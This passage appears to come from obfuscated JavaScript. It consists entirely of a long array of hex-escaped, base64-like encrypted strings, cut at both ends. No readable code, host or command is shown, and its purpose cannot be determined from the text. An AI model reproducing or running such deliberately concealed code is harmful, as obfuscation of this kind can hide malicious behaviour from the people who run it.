36\x30\x32\x77\x36\x38\x67\x52\x52\x2f\x44\x70\x69\x4a\x36\x77\x70\x38\x44\x4c\x4d\x4b\x49\x53\x77\x62\x43\x67\x73\x4b\x74\x77\x37\x72\x43\x6b\x67\x3d\x3d','\x52\x38\x4f\x30\x77\x72\x56\x76','\x77\x72\x72\x43\x69\x43\x73\x71\x77\x72\x76\x43\x68\x4d\x4f\x2f','\x77\x34\x64\x6c\x66\x51\x3d\x3d','\x62\x4d\x4b\x52\x4b\x52\x6a\x43\x68\x30\x55\x53','\x77\x70\x31\x72\x48\x67\x3d\x3d','\x47\x4d\x4f\x66\x77\x36\x41\x6b\x77\x72\x4c\x43\x6c\x4d\x4b\x75\x4a\x73\x4f\x34\x77\x72\x77\x3d','\x4e\x51\x37\x43\x76\x78\x30\x2f\x56\x6b\x64\x48\x77\x36\x74\x43\x77\x70\x49\x3d','\x77\x35\x35\x6e\x77\x72\x50\x44\x69\x63\x4b\x53\x77\x72\x30\x3d','\x63\x63\x4f\x7a\x77\x37\x73\x3d','\x77\x70\x44\x43\x74\x54\x55\x3d','\x52\x38\x4f\x48\x77\x6f\x30\x3d','\x77\x71\x37\x43\x76\x56\x38\x3d','\x4d\x4d\x4f\x55\x4c\x53\x33\x43\x6d\x6b\x42\x4b\x77\x70\x4d\x3d','\x77\x70\x76\x44\x6e\x79\x30\x3d','\x77\x71\x62\x44\x71\x51\x38\x3d','\x54\x63\x4f\x45\x77\x34\x41\x3d','\x77\x37\x4e\x4f\x55\x67\x3d\x3d','\x77\x37\x42\x53\x77\x70\x41\x61\x5a\x30\x49\x3d','\x77\x36\x4d\x4c\x77\x6f\x73\x3d','\x77\x72\x33\x44\x73\x43\x30\x3d','\x49\x67\x37\x43\x6c\x69\x4d\x66\x64\x30\x5a\x57\x77\x37\x5a\x44\x77\x6f\x63\x3d','\x41\x73\x4f\x4e\x51\x6c\x68\x6a\x77\x37\x33\x44\x76\x33\x45\x3d','\x41\x78\x58\x43\x72\x6e\x55\x48\x56\x4d\x4b\x31\x77\x36\x68\x4e\x77\x34\x4e\x4f','\x54\x63\x4f\x48\x77\x70\x7a\x43\x6a\x38\x4f\x4b\x62\x6e\x33\x44\x76\x41\x3d\x3d','\x45\x63\x4b\x57\x65\x41\x3d\x3d','\x77\x70\x5a\x4d\x77\x71\x55\x3d','\x77\x70\x76\x43\x6b\x63\x4f\x4d','\x4d\x6b\x4a\x4b\x77\x6f\x49\x3d','\x77\x71\x37\x43\x69\x43\x73\x71\x77\x72\x76\x43\x68\x4d\x4f\x2f','\x77\x71\x42\x44\x47\x77\x3d\x3d','\x41\x4d\x4f\x51\x77\x37\x42\x6c\x55\x4d\x4b\x77\x77\x34\x51\x76\x56\x78\x51\x72\x77\x36\x37\x44\x71\x73\x4b\x4e\x65\x6a\x4c\x44\x6f\x51\x3d\x3d','\x77\x71\x58\x44\x72\x68\x5a\x63\x57\x67\x3d\x3d','\x77\x70\x62\x43\x71\x63\x4f\x74\x53\x4d\x4f\x6c\x52\x4d\x4b\x45\x43\x4d\x4f\x44\x41\x73\x4b\x62\x47\x73\x4b\x48\x4d\x4d\x4b\x43\x77\x6f\x49\x46\x41\x4d\x4b\x7a\x57\x31\x58\x43\x6d\x78\x4e\x58\x77\x34\x6e\x43\x76\x38\x4b\x67\x51\x4d\x4f\x38\x77\x35\x49\x2b\x77\x35\x62\x44\x75\x41\x6e\x43\x73\x48\x76\x44\x76\x63\x4b\x41\x77\x35\x30\x31','\x4a\x4d\x4f\x4b\x51\x41\x3d\x3d','\x77\x6f\x70\x2b\x4b\x67\x3d\x3d','\x77\x36\x45\x4f\x77\x37\x4c\x43\x6b\x6a\x54\x43\x73\x67\x3d\x3d','\x77\x6f\x44\x44\x73\x43\x55\x3d','\x77\x6f\x54\x43\x6b\x73\x4f\x59','\x53\x4d\x4b\x49\x66\x33\x70\x73\x61\x31\x6c\x62\x77\x35\x49\x3d','\x62\x38\x4f\x77\x77\x71\x39\x74\x4e\x4d\x4b\x55','\x49\x78\x66\x43\x6c\x77\x3d\x3d','\x77\x35\x4c\x43\x68\x4d\x4b\x4b','\x77\x6f\x42\x38\x77\x71\x37\x44\x6c\x38\x4b\x65','\x4c\x4d\x4f\x4d\x55\x51\x3d\x3d','\x77\x36\x46\x41\x56\x67\x3d\x3d','\x5a\x57\x49\x70\x77\x71\x62\x43\x70\x38\x4b\x69','\x77\x34\x6c\x4c\x51\x54\x54\x44\x6e\x77\x77\x3d','\x77\x35\x6e\x44\x6f\x73\x4b\x4f','\x77\x70\x52\x79\x77\x35\x67\x3d','\x77\x71\x46\x52\x77\x70\x38\x52\x59\x45\x38\x3d','\x77\x6f\x54\x44\x72\x73\x4f\x67\x56\x63\x4b\x6e','\x77\x70\x35\x67\x46\x77\x3d\x3d','\x61\x63\x4f\x2f\x77\x6f\x59\x3d','\x77\x71\x56\x79\x77\x34\x56\x36\x53\x73\x4f\x79\x4d\x51\x31\x4f','\x46\x7a\x54\x43\x73\x77\x3d\x3d','\x77\x36\x33\x43\x6e\x73\x4f\x35','\x41\x4d\x4b\x54\x64\x58\x74\x76\x5a\x46\x35\x51\x77\x35\x4d\x51','\x41\x32\x35\x54','\x44\x7a\x4e\x33\x77\x34\x6e\x43\x70\x6a\x6b\x3d','\x4d\x63\x4f\x71\x53\x67\x3d\x3d','\x58\x73\x4f\x37\x47\x51\x3d\x3d','\x4a\x38\x4f\x37\x46\x55\x66\x44\x76\x77\x3d\x3d','\x77\x34\x58\x43\x6c\x63\x4f\x75\x45\x4d\x4f\x7a\x4f\x77\x3d\x3d','\x77\x71\x64\x53\x77\x35\x49\x3d','\x77\x36\x4d\x4f\x43\x67\x3d\x3d','\x58\x73\x4f\x70\x77\x72\x49\x3d','\x77\x35\x72\x44\x67\x38\x4b\x75\x77\x6f\x38\x33\x77\x71\x44\x43\x71\x6a\x34\x3d','\x77\x72\x72\x44\x75\x78\x52\x53\x57\x73\x4b\x4f','\x45\x77\x37\x43\x6f\x51\x3d\x3d','\x52\x38\x4f\x78\x77\x36\x55\x3d','\x77\x35\x56\x76\x44\x38\x4b\x5a\x77\x36\x2f\x44\x6b\x38\x4b\x46\x4b\x47\x46\x54\x66\x4d\x4b\x73\x77\x36\x31\x53\x77\x6f\x63\x77','\x77\x70\x37\x44\x72\x77\x35\x74\x77\x70\x50\x44\x76\x41\x3d\x3d','\x53\x6d\x7a\x43\x73\x41\x3d\x3d','\x52\x63\x4b\x79\x77\x34\x63\x3d','\x77\x72\x68\x75\x77\x35\x6a\x43\x6d\x79\x46\x75\x77\x34\x46\x35\x54\x63\x4f\x63\x57\x38\x4f\x31\x77\x35\x34\x51\x77\x70\x49\x78\x57\x51\x3d\x3d','\x50\x38\x4b\x49\x62\x44\x44\x44\x6e\x56\x52\x46\x77\x34\x44\x44\x72\x51\x3d\x3d','\x55\x73\x4f\x49\x77\x36\x30\x3d','\x64\x47\x62\x43\x68\x78\x6b\x70\x77\x34\x77\x3d','\x4b\x7a\x56\x46','\x77\x37\x68\x62\x5a\x77\x3d\x3d','\x77\x35\x37\x44\x67\x4d\x4b\x49\x77\x70\x77\x73\x77\x71\x66\x43\x6d\x7a\x77\x73\x77\x6f\x76\x44\x73\x41\x3d\x3d','\x77\x37\x34\x6d\x77\x6f\x51\x42\x77\x36\x49\x2f\x77\x72\x67\x3d','\x77\x70\x37\x43\x6d\x38\x4f\x50\x57\x63\x4f\x6e\x47\x77\x3d\x3d','\x77\x72\x5a\x41\x77\x72\x59\x3d','\x51\x79\x62\x44\x71\x55\x76\x44\x75\x4d\x4b\x72\x46\x55\x77\x67\x77\x6f\x38\x51\x77\x6f\x6a\x44\x70\x55\x7a\x43\x76\x55\x39\x58\x77\x6f\x4d\x69\x59\x63\x4f\x36\x48\x73\x4b\x44\x4c\x63\x4b\x68\x49\x63\x4f\x44\x77\x71\x66\x44\x6e\x58\x33\x43\x6d\x38\x4f\x63\x77\x37\x72\x43\x71\x69\x33\x43\x67\x41\x3d\x3d','\x77\x71\x70\x77\x77\x36\x6b\x3d','\x61\x73\x4f\x35\x46\x55\x7a\x44\x75\x6c\x72\x43\x6f\x67\x3d\x3d','\x77\x71\x39\x69\x77\x71\x30\x69\x77\x35\x44\x44\x6d\x51\x3d\x3d','\x47\x63\x4f\x65\x77\x34\x7a\x43\x68\x73\x4b\x5a\x64\x53\x76\x44\x73\x73\x4b\x73','\x77\x72\x70\x79\x47\x58\x72\x43\x6e\x41\x3d\x3d','\x49\x63\x4f\x69\x50\x38\x4b\x67\x77\x37\x72\x44\x75\x38\x4b\x73','\x46\x4d\x4b\x54\x52\x6d\x67\x54\x77\x37\x66\x43\x74\x55\x74\x32','\x66\x7a\x45\x52\x77\x71\x56\x63\x45\x77\x3d\x3d','\x77\x72\x66\x44\x69\x46\x6b\x3d','\x55\x73\x4f\x37\x77\x37\x42\x46\x77\x37\x52\x55\x77\x70\x5a\x64\x41\x63\x4b\x67\x77\x37\x55\x51\x77\x70\x49\x64\x49\x63\x4f\x7a\x77\x71\x30\x66\x77\x36\x34\x4f\x41\x63\x4b\x6e\x77\x6f\x33\x44\x6c\x4d\x4f\x70\x77\x71\x58\x43\x73\x48\x59\x42\x77\x35\x73\x6e\x43\x38\x4f\x30\x77\x71\x45\x3d','\x77\x34\x64\x63\x61\x77\x3d\x3d','\x43\x52\x54\x43\x70\x47\x4d\x4c\x61\x63\x4b\x6d','\x57\x63\x4f\x58\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x77\x35\x56\x43\x57\x6a\x54\x44\x67\x67\x70\x30','\x52\x63\x4b\x57\x77\x36\x6b\x35\x77\x71\x7a\x43\x6e\x4d\x4b\x78\x4a\x67\x3d\x3d','\x54\x4d\x4b\x64\x77\x36\x73\x3d','\x46\x6a\x68\x39\x77\x34\x76\x43\x74\x44\x68\x69\x49\x48\x6f\x3d','\x42\x38\x4b\x55\x54\x6d\x67\x62\x77\x37\x2f\x43\x74\x6b\x73\x79\x77\x34\x4d\x63\x63\x73\x4b\x41\x44\x73\x4b\x4c\x77\x6f\x76\x43\x70\x38\x4b\x6f\x77\x37\x62\x43\x6d\x54\x6f\x3d','\x53\x38\x4f\x4e\x4f\x67\x3d\x3d','\x51\x44\x72\x44\x73\x45\x58\x44\x70\x51\x3d\x3d','\x4e\x47\x45\x6d\x77\x71\x33\x43\x6f\x4d\x4b\x76','\x77\x35\x72\x43\x67\x4d\x4f\x73\x48\x73\x4f\x7a','\x77\x35\x70\x43\x5a\x77\x3d\x3d','\x64\x6d\x7a\x44\x69\x52\x73\x6c\x77\x35\x41\x32\x44\x6e\x4e\x38\x4c\x41\x6f\x3d','\x77\x71\x34\x54\x77\x34\x6b\x44\x77\x71\x76\x44\x68\x47\x4d\x3d','\x77\x37\x6a\x43\x71\x73\x4b\x51\x77\x35\x7a\x43\x6d\x53\x59\x3d','\x77\x36\x4c\x43\x6e\x63\x4b\x7a','\x44\x42\x2f\x43\x72\x6d\x45\x48\x54\x67\x3d\x3d','\x77\x72\x7a\x43\x71\x69\x6f\x3d','\x77\x35\x56\x43\x57\x6a\x54\x44\x67\x67\x70\x59\x4d\x69\x55\x6f\x77\x72\x50\x43\x70\x6c\x48\x43\x73\x55\x4d\x7a\x63\x38\x4b\x76\x62\x73\x4b\x6c\x41\x51\x3d\x3d','\x77\x72\x31\x46\x77\x35\x67\x3d','\x77\x35\x56\x43\x57\x6a\x54\x44\x67\x67\x70\x59\x4d\x69\x55\x6f\x77\x72\x50\x43\x71\x31\x2f\x44\x76\x31\x30\x77\x63\x73\x4f\x6f\x59\x73\x4b\x39\x45\x38\x4b\x39\x77\x71\x77\x77\x47\x67\x59\x3d','\x62\x38\x4b\x51\x61\x77\x3d\x3d','\x77\x71\x35\x33\x77\x34\x50\x43\x6e\x7a\x78\x70\x77\x37\x46\x79','\x77\x35\x4a\x71\x77\x72\x49\x3d','\x49\x73\x4f\x42\x54\x38\x4f\x4a\x41\x38\x4b\x31\x77\x35\x44\x44\x6f\x55\x59\x44','\x77\x35\x39\x65\x63\x6e\x50\x43\x6a\x4d\x4b\x6e\x43\x4d\x4f\x6b\x49\x77\x3d\x3d','\x77\x36\x4d\x74\x77\x70\x4d\x51','\x77\x71\x4c\x44\x76\x78\x68\x5a\x53\x38\x4b\x53','\x66\x38\x4b\x52\x4c\x6a\x67\x3d','\x64\x38\x4f\x36\x41\x6b\x4c\x44\x76\x31\x45\x3d','\x43\x69\x68\x4d\x51\x6a\x41\x4f\x77\x36\x45\x3d','\x77\x72\x78\x35\x77\x34\x39\x34\x57\x4d\x4f\x7a','\x46\x4d\x4b\x36\x56\x77\x3d\x3d','\x63\x4d\x4f\x77\x77\x70\x63\x3d','\x77\x71\x4e\x35\x77\x37\x63\x3d','\x4e\x43\x62\x43\x6a\x51\x3d\x3d','\x48\x42\x56\x55','\x77\x71\x66\x43\x76\x6a\x34\x3d','\x77\x72\x6b\x56\x77\x37\x72\x43\x6a\x79\x37\x43\x72\x6e\x70\x6e\x4b\x51\x2f\x43\x73\x63\x4f\x4c\x77\x35\x2f\x44\x70\x52\x34\x68','\x4a\x63\x4f\x68\x47\x63\x4b\x7a\x77\x36\x48\x44\x76\x4d\x4b\x78\x77\x34\x38\x3d','\x4c\x7a\x6a\x43\x6f\x77\x3d\x3d','\x65\x54\x73\x57\x77\x71\x77\x3d','\x77\x34\x76\x43\x67\x73\x4f\x45','\x77\x71\x52\x6e\x77\x34\x50\x43\x6d\x7a\x78\x6f','\x77\x71\x5a\x6a\x77\x35\x76\x43\x6c\x53\x39\x68\x77\x36\x70\x7a\x52\x77\x3d\x3d','\x66\x58\x76\x43\x67\x41\x30\x70\x77\x35\x63\x3d','\x77\x70\x37\x43\x6c\x48\x48\x43\x76\x31\x46\x30\x77\x34\x49\x49\x77\x37\x4a\x65\x4d\x73\x4f\x37\x4c\x30\x54\x43\x6a\x63\x4b\x2f','\x77\x72\x2f\x43\x6a\x44\x4d\x4c\x77\x72\x63\x3d','\x46\x68\x2f\x43\x72\x6d\x49\x63\x56\x41\x3d\x3d','\x77\x37\x6b\x70\x77\x70\x59\x4e\x77\x37\x30\x52\x77\x71\x72\x44\x6e\x44\x52\x6a\x77\x37\x30\x79\x77\x37\x58\x43\x67\x73\x4f\x62\x77\x70\x46\x39','\x4c\x6d\x55\x6b\x77\x72\x2f\x43\x73\x51\x3d\x3d','\x61\x73\x4b\x45\x4c\x51\x4c\x43\x6a\x30\x55\x53','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x37\x4d\x77\x6a\x44\x73\x38\x4b\x52\x77\x37\x68\x59\x77\x37\x48\x43\x74\x48\x6f\x4d\x4c\x31\x34\x52\x61\x4d\x4b\x45\x66\x58\x34\x3d','\x77\x35\x4e\x50\x51\x79\x62\x44\x6a\x67\x3d\x3d','\x63\x38\x4b\x63\x45\x77\x3d\x3d','\x51\x38\x4f\x41\x77\x72\x52\x2b\x43\x63\x4b\x69\x77\x6f\x55\x3d','\x44\x38\x4b\x63\x56\x47\x51\x53\x77\x37\x2f\x43\x72\x30\x46\x67\x77\x6f\x51\x66\x50\x73\x4b\x55\x46\x4d\x4b\x4a\x77\x6f\x48\x43\x73\x38\x4b\x73','\x62\x6d\x4c\x43\x68\x51\x73\x34','\x77\x71\x42\x77\x77\x34\x42\x72\x53\x73\x4f\x30\x4c\x51\x55\x3d','\x77\x70\x7a\x44\x72\x73\x4f\x36\x53\x63\x4b\x6c\x77\x6f\x72\x44\x75\x32\x55\x31\x50\x4d\x4f\x6a\x77\x70\x66\x44\x75\x41\x46\x37\x4d\x63\x4f\x79\x43\x38\x4f\x5a','\x46\x68\x76\x43\x72\x48\x4d\x57','\x77\x36\x41\x74\x77\x6f\x49\x41\x77\x36\x67\x5a\x77\x71\x6a\x44\x6c\x6a\x51\x3d','\x77\x36\x54\x43\x6f\x38\x4b\x66\x77\x34\x2f\x43\x69\x79\x46\x58\x77\x36\x45\x3d','\x42\x79\x4c\x44\x71\x4d\x4f\x55\x77\x6f\x73\x31\x77\x35\x62\x43\x75\x63\x4f\x72\x77\x70\x55\x54\x77\x35\x54\x43\x6c\x51\x35\x51\x65\x63\x4f\x34','\x4e\x69\x33\x44\x71\x63\x4f\x61\x77\x70\x51\x2b\x77\x35\x48\x43\x6b\x38\x4f\x78\x77\x6f\x73\x54\x77\x35\x6e\x43\x6c\x51\x3d\x3d','\x52\x38\x4f\x76\x77\x36\x78\x52\x77\x36\x6c\x4a','\x77\x72\x37\x43\x69\x44\x30\x56\x77\x72\x76\x43\x6e\x63\x4f\x50\x64\x6e\x41\x3d','\x4e\x4d\x4f\x32\x49\x38\x4b\x30\x77\x36\x66\x44\x70\x67\x3d\x3d','\x77\x70\x5a\x79\x48\x58\x4c\x43\x68\x6b\x54\x43\x68\x73\x4b\x65','\x77\x71\x31\x36\x77\x34\x54\x43\x6a\x7a\x78\x7a','\x61\x4d\x4b\x56\x4d\x53\x44\x43\x76\x6b\x41\x57\x77\x35\x4c\x43\x71\x63\x4f\x50\x49\x77\x3d\x3d','\x62\x73\x4b\x4d\x4e\x44\x2f\x43\x6d\x6c\x73\x3d','\x63\x44\x77\x4e\x77\x71\x31\x46\x48\x67\x3d\x3d','\x49\x38\x4f\x63\x55\x4d\x4f\x54\x46\x4d\x4b\x6a','\x57\x38\x4f\x32\x77\x36\x74\x47\x77\x37\x68\x43','\x4e\x33\x51\x74\x77\x72\x6a\x43\x74\x51\x3d\x3d','\x77\x72\x6e\x44\x72\x67\x67\x3d','\x77\x34\x7a\x43\x69\x4d\x4f\x70\x42\x4d\x4f\x7a\x49\x41\x3d\x3d','\x55\x4d\x4b\x65\x77\x36\x4d\x39\x77\x72\x44\x43\x6c\x41\x3d\x3d','\x77\x37\x44\x43\x70\x63\x4f\x32\x64\x33\x54\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x71\x73\x4f\x36\x64\x32\x2f\x44\x6b\x52\x6e\x43\x6d\x7a\x41\x3d','\x52\x73\x4b\x48\x77\x36\x77\x76\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x6e\x43\x68\x63\x4f\x6d\x45\x63\x4f\x75\x50\x55\x41\x4b\x57\x63\x4f\x33\x50\x53\x45\x3d','\x77\x71\x78\x36\x48\x47\x44\x43\x6e\x45\x4d\x3d','\x62\x42\x58\x44\x73\x6b\x58\x44\x74\x73\x4b\x74\x50\x6b\x51\x35\x77\x6f\x6c\x49','\x43\x7a\x56\x57\x57\x6a\x41\x53','\x77\x72\x4c\x44\x73\x52\x64\x30\x57\x38\x4b\x53\x4e\x56\x66\x43\x74\x56\x70\x6d\x46\x73\x4f\x69','\x77\x72\x50\x44\x70\x68\x4e\x47\x57\x73\x4b\x56','\x42\x7a\x6c\x30\x77\x36\x2f\x43\x70\x79\x56\x6a\x4b\x48\x2f\x44\x6b\x73\x4f\x70\x77\x36\x66\x43\x67\x63\x4b\x31\x54\x30\x35\x2f\x77\x6f\x6a\x43\x67\x38\x4f\x62\x77\x36\x6a\x43\x67\x48\x63\x3d','\x42\x4d\x4b\x46\x53\x33\x34\x42\x77\x36\x30\x3d','\x64\x73\x4f\x78\x77\x70\x76\x43\x6c\x73\x4f\x49\x5a\x33\x48\x44\x75\x38\x4f\x77\x64\x38\x4f\x34\x66\x73\x4b\x37\x4a\x38\x4b\x73\x77\x72\x38\x54\x46\x38\x4f\x37\x77\x37\x31\x69\x77\x71\x67\x3d','\x4a\x42\x6e\x43\x6b\x53\x4d\x66\x64\x67\x3d\x3d','\x77\x72\x6f\x51\x77\x35\x38\x52\x77\x71\x2f\x44\x6a\x33\x37\x44\x76\x73\x4b\x47\x64\x4d\x4f\x54\x55\x46\x72\x43\x70\x73\x4b\x6f\x62\x63\x4b\x77\x47\x4d\x4b\x48\x62\x73\x4b\x65\x77\x72\x74\x52\x47\x68\x76\x43\x68\x47\x48\x44\x69\x57\x2f\x44\x68\x77\x3d\x3d','\x56\x63\x4f\x43\x77\x34\x41\x36\x49\x73\x4f\x45','\x55\x4d\x4f\x56\x77\x36\x30\x57\x77\x37\x76\x43\x6f\x79\x4c\x43\x6f\x45\x38\x45\x42\x63\x4b\x72\x77\x35\x35\x57\x77\x35\x39\x48\x77\x37\x6a\x43\x74\x45\x34\x41\x77\x34\x59\x3d','\x41\x73\x4f\x48\x51\x31\x68\x70\x77\x37\x2f\x44\x74\x48\x66\x43\x76\x54\x6e\x43\x6d\x73\x4b\x42\x65\x68\x62\x43\x73\x58\x50\x43\x70\x79\x76\x43\x6c\x38\x4f\x4f\x4c\x6a\x6e\x43\x70\x45\x44\x43\x75\x55\x4e\x55\x77\x36\x55\x4e\x42\x63\x4f\x54\x51\x38\x4b\x78\x50\x73\x4f\x43\x77\x71\x44\x44\x6e\x67\x3d\x3d','\x77\x37\x6c\x50\x77\x70\x63\x4f\x5a\x31\x6b\x3d','\x42\x38\x4b\x63\x77\x36\x45\x2f\x77\x70\x33\x43\x6e\x4d\x4b\x76\x4a\x38\x4f\x68\x77\x36\x66\x43\x74\x51\x34\x34\x63\x6a\x59\x54\x41\x4d\x4b\x4a\x77\x71\x38\x4b\x4b\x73\x4f\x38\x77\x35\x41\x47\x77\x72\x55\x78\x77\x35\x51\x63','\x77\x71\x34\x4e\x77\x35\x4d\x48\x77\x71\x66\x44\x6d\x57\x50\x43\x70\x4d\x4f\x65\x54\x73\x4f\x2b\x56\x46\x62\x43\x71\x38\x4b\x69','\x77\x72\x72\x43\x68\x6e\x37\x44\x68\x4d\x4f\x4d\x77\x71\x45\x3d','\x77\x72\x56\x69\x77\x72\x45\x32\x77\x34\x33\x44\x6e\x6a\x34\x3d','\x77\x35\x70\x6b\x77\x72\x50\x44\x67\x4d\x4b\x61\x77\x72\x51\x30\x42\x4d\x4f\x34\x77\x37\x78\x57\x49\x42\x6f\x50','\x77\x70\x66\x44\x73\x67\x6c\x35\x77\x70\x50\x44\x70\x77\x3d\x3d','\x42\x53\x76\x44\x72\x4d\x4f\x47\x77\x6f\x73\x70\x77\x36\x77\x3d','\x77\x70\x58\x43\x6b\x73\x4f\x4f\x58\x4d\x4f\x79\x48\x38\x4b\x5a\x4e\x38\x4f\x57\x49\x73\x4f\x54\x55\x4d\x4b\x43\x45\x41\x3d\x3d','\x56\x6a\x4c\x44\x74\x56\x2f\x44\x70\x63\x4b\x32','\x77\x71\x34\x4e\x77\x35\x4d\x48\x77\x71\x66\x44\x6d\x57\x4d\x3d','\x77\x37\x4a\x4c\x54\x52\x4c\x44\x6d\x42\x64\x69\x4f\x6a\x38\x77\x77\x37\x63\x3d','\x77\x72\x73\x48\x77\x35\x55\x58\x77\x72\x62\x44\x6d\x51\x3d\x3d','\x4d\x77\x54\x43\x69\x53\x55\x43\x64\x31\x59\x64\x77\x71\x56\x4b\x77\x6f\x59\x2f\x4f\x51\x3d\x3d','\x77\x70\x66\x44\x74\x38\x4f\x6c\x55\x38\x4b\x32\x77\x70\x67\x3d','\x77\x71\x56\x73\x77\x71\x67\x3d','\x77\x6f\x39\x67\x41\x63\x4b\x56\x77\x36\x44\x44\x6b\x4d\x4b\x6c\x59\x47\x31\x57\x49\x4d\x4f\x39\x77\x37\x39\x66\x77\x70\x77\x33\x4e\x63\x4f\x4b','\x77\x36\x4c\x43\x72\x73\x4b\x53\x77\x34\x37\x43\x69\x41\x3d\x3d','\x62\x63\x4f\x39\x77\x70\x59\x3d','\x77\x72\x52\x75\x77\x71\x30\x68\x77\x34\x76\x44\x68\x6e\x37\x44\x75\x63\x4f\x6d\x58\x4d\x4b\x6c\x4f\x41\x64\x36\x77\x6f\x4d\x43\x55\x77\x3d\x3d','\x77\x72\x39\x6a\x47\x57\x62\x43\x6a\x51\x3d\x3d','\x56\x73\x4f\x34\x77\x35\x5a\x57\x77\x36\x39\x54\x77\x71\x64\x66','\x44\x68\x76\x43\x74\x6d\x38\x55\x52\x38\x4b\x30\x77\x36\x52\x4c\x77\x6f\x4a\x66\x77\x35\x73\x54\x77\x71\x6a\x43\x6a\x38\x4b\x2b\x4b\x54\x6b\x3d','\x77\x71\x74\x79\x77\x35\x6a\x43\x76\x79\x52\x68\x77\x36\x31\x76','\x4b\x4d\x4f\x46\x54\x38\x4f\x4a\x42\x38\x4b\x78\x77\x37\x44\x44\x74\x30\x52\x49\x77\x37\x77\x6a\x77\x36\x41\x69\x65\x41\x3d\x3d','\x77\x6f\x64\x2f\x44\x63\x4b\x48\x77\x37\x51\x3d','\x5a\x63\x4b\x56\x4b\x79\x58\x43\x69\x55\x6b\x44\x77\x35\x50\x43\x72\x38\x4b\x4f\x4c\x63\x4b\x43\x4c\x73\x4f\x72\x77\x35\x67\x69\x47\x63\x4b\x38\x77\x6f\x50\x43\x75\x77\x3d\x3d','\x66\x38\x4f\x74\x43\x56\x6a\x44\x70\x30\x63\x3d','\x46\x55\x78\x51\x77\x6f\x6e\x44\x69\x4d\x4f\x2f\x77\x71\x46\x5a\x46\x4d\x4f\x75','\x77\x71\x66\x43\x6a\x43\x6b\x58\x77\x72\x58\x43\x69\x4d\x4f\x75\x53\x30\x35\x6e\x64\x58\x62\x43\x76\x6c\x44\x43\x72\x63\x4f\x35\x53\x63\x4b\x59\x63\x63\x4b\x68\x4d\x57\x5a\x79','\x77\x71\x44\x44\x76\x78\x5a\x41\x53\x77\x3d\x3d','\x77\x6f\x5a\x6b\x4f\x51\x3d\x3d','\x47\x6b\x4a\x51\x77\x6f\x44\x44\x6d\x4d\x4f\x39\x77\x72\x4a\x56','\x49\x53\x39\x56\x54\x43\x63\x56\x77\x72\x39\x6f\x62\x54\x33\x43\x69\x44\x4d\x44\x77\x34\x70\x6b\x44\x45\x4a\x75\x77\x37\x66\x44\x67\x53\x66\x44\x71\x57\x39\x43\x77\x72\x70\x38','\x52\x53\x76\x44\x73\x46\x6e\x44\x74\x41\x3d\x3d','\x44\x38\x4b\x49\x54\x32\x38\x51\x77\x36\x7a\x43\x6d\x67\x3d\x3d','\x43\x78\x2f\x43\x75\x58\x55\x3d','\x41\x44\x68\x53\x53\x79\x45\x54\x77\x35\x41\x3d','\x54\x73\x4f\x79\x77\x36\x74\x46\x77\x36\x6c\x53','\x77\x6f\x58\x43\x6c\x38\x4f\x50\x57\x73\x4f\x38\x42\x4d\x4b\x5a\x4b\x4d\x4f\x52\x4f\x63\x4f\x56\x52\x38\x4b\x6d\x43\x73\x4b\x42\x77\x72\x30\x72\x66\x38\x4f\x6f\x48\x51\x3d\x3d','\x77\x34\x34\x30\x44\x67\x3d\x3d','\x77\x70\x33\x44\x75\x73\x4f\x34\x52\x63\x4b\x77\x77\x72\x7a\x44\x70\x6d\x34\x7a\x65\x67\x3d\x3d','\x77\x6f\x58\x43\x6c\x38\x4f\x50\x57\x73\x4f\x38\x42\x4d\x4b\x5a\x4b\x4d\x4f\x52\x4f\x63\x4f\x56\x52\x38\x4b\x35\x42\x73\x4b\x4d\x77\x71\x34\x72\x4e\x73\x4f\x6f\x45\x42\x4d\x3d','\x77\x36\x50\x43\x76\x4d\x4f\x7a\x63\x57\x55\x3d','\x58\x48\x62\x43\x67\x41\x3d\x3d','\x77\x34\x38\x70\x4c\x55\x6c\x51\x77\x70\x42\x79\x46\x32\x48\x43\x75\x63\x4b\x6e','\x77\x71\x64\x31\x77\x34\x39\x37\x51\x38\x4f\x73\x63\x54\x39\x50\x77\x35\x63\x49\x62\x31\x4c\x44\x68\x63\x4f\x34\x77\x72\x6c\x70\x77\x72\x6e\x43\x6c\x57\x31\x4e\x77\x34\x39\x4a\x77\x6f\x4e\x2f\x77\x35\x6b\x48\x77\x36\x41\x3d','\x42\x51\x4c\x43\x71\x58\x55\x48\x56\x51\x3d\x3d','\x77\x34\x41\x74\x77\x6f\x49\x6a\x77\x35\x59\x69\x77\x72\x76\x44\x6e\x53\x49\x6f\x77\x36\x34\x72\x77\x36\x76\x43\x71\x38\x4f\x35\x77\x70\x4e\x32\x56\x4d\x4b\x34\x77\x36\x76\x43\x6b\x77\x3d\x3d','\x77\x71\x64\x31\x77\x34\x39\x37\x51\x38\x4f\x73\x63\x51\x74\x46\x77\x35\x73\x38\x56\x33\x4c\x44\x6c\x63\x4f\x31\x77\x71\x6c\x6a\x77\x72\x6e\x44\x6b\x6e\x64\x46\x77\x35\x39\x53\x77\x70\x39\x69\x77\x35\x49\x59\x77\x72\x78\x6d','\x77\x72\x56\x6d\x77\x71\x38\x77\x77\x34\x45\x3d','\x77\x34\x4d\x7a\x4e\x31\x39\x57\x77\x71\x70\x69\x48\x58\x4c\x43\x76\x73\x4b\x68','\x41\x6b\x78\x74\x77\x70\x50\x44\x6e\x38\x4f\x31\x77\x72\x74\x58','\x49\x68\x58\x43\x72\x32\x6f\x57\x52\x38\x4b\x75\x77\x71\x4e\x4e\x77\x35\x56\x4d\x77\x34\x34\x4a\x77\x6f\x33\x44\x67\x38\x4b\x76\x4b\x43\x58\x43\x69\x54\x6c\x77\x47\x4d\x4f\x65\x54\x38\x4f\x51\x77\x36\x44\x44\x69\x73\x4f\x76\x77\x71\x66\x43\x76\x63\x4b\x2f\x77\x36\x46\x66\x4e\x55\x50\x44\x71\x73\x4f\x48\x53\x4d\x4b\x58\x41\x73\x4b\x76\x77\x70\x38\x6b\x77\x70\x76\x44\x70\x69\x37\x43\x70\x6a\x37\x44\x74\x6e\x64\x50\x77\x34\x54\x44\x73\x73\x4f\x70\x77\x72\x4c\x44\x67\x38\x4b\x35\x57\x38\x4b\x68\x49\x63\x4f\x46\x77\x6f\x30\x37\x77\x36\x41\x55\x77\x37\x33\x44\x75\x63\x4b\x75\x4b\x38\x4f\x58\x77\x35\x68\x64\x77\x71\x38\x57\x77\x35\x46\x64\x54\x4d\x4b\x59\x